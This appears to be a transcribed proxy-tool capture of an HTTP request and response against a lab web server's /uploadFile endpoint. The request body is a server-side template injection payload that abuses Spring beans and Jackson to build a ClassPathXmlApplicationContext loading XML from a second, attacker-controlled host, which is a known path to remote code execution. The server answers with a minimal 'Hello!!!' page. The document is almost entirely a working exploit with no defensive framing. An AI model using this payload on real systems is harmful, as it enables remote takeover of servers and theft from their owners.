 美化 Raw Hex
1 POST /uploadFile HTTP/1.1
2 Host: 192.168.187.128:8088
3 Content-Length: 450
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.187.128:8088
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
10 Referer: http://192.168.187.128:8088/uploadFile
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: loginstate=true; indent_type=space; space_units=4; keymap=sublime; userid=d2dabb8e-ff7a-4db0-97fa-5cc972fa6b36
14 Connection: close
15
16 content=
{%25+set+y%3d+beans.get("org.springframework.boot.autoconfigure.internalCachingMetadataReaderFactory").resourceLoader.cl
assLoader.loadClass("java.beans.Beans")+%25}
17 {%25+set+yy+%3d++beans.get("jacksonObjectMapper").readValue("{}",+y)+%25}
18 {%25+set+yyy+%3d+yy.instantiate(null,"org.springframework.context.support.ClassPathXmlApplicationContext")+%25}
19 {{+yyy.setConfigLocation("http%3a//192.168.31.184%3a8888/1.xml")+}}
20 {{+yyy.refresh()+}}
美化 Raw Hex 页面渲染
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Date: Wed, 27 Dec 2023 15:06:25 GMT
5 Connection: close
6 Content-Length: 225
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width,
13 <title>
Home Page
</title>
14 </head>
15 <body>
16 <h1>
Hello!!!
</h1>
17 </body>
18 </html>
19
20